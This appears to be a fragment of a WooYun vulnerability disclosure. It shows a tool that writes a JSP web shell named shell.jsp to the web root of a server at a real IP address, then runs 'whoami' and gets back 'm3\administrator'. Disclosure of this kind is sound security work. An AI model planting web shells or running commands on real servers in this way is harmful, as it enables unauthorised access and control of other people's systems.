 Url: http://121.33.250.49
WebPath: /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami
Execute
m3\administrator
www.wooyun.org